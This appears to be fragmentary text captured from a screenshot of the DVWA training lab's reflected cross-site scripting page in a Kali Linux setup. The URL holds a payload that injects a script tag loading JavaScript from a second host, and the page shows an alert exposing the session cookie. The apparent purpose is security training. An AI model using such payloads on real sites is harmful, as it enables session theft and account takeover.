 192.168.43.252/vulnerabilities/xss_r/?name=<script+src%3D"http%3A%2F%2F192.168.43.60%3A777%2F3.js"><
Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
192.168.43.252
PHPSESSID=of0gcb0pj10kqbfl5subr2ikl2; security=low
确定